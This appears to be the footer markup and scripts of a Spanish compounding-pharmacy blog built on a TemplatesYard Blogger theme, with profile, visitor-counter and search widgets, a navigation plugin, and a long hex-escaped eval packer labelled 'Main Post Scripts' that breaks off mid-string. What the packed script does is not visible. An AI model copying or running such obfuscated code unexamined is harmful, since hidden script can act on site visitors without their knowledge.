<a href='https://www.blogger.com/profile/10252706179519391062'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh/s220/20230214_162524.jpg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10252706179519391062' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Franja
</a>
</dt>
<dd class='profile-textblock'>Especialista en Desarrollo Galénico y Formulación Magistral. Murcia.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10252706179519391062' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en la Web</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.laboticadefranja.es/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwW5YgZe9dOl6ZWjTrVpX4E0u8aspvXGJXNUsKGbFdoQ4DGX1T2RyuLM0SqNWpNB9gWjgdzOvz51x8s2ouIcbYYxXOvVuHGJCk-7UwRqY98sbWH-DiYwGpQ9UcB8VpjJTylMl3QW6IdD8/s1600-r/nth.png";
var POSTPAGER_OLDER = "Artículo Anterior"; // post nav text "Post anterior"
var POSTPAGER_NEWER = "Artículo Siguiente"; // post nav text "Siguiente Post"
 var related_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Post Scripts

var _cHk5vs= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\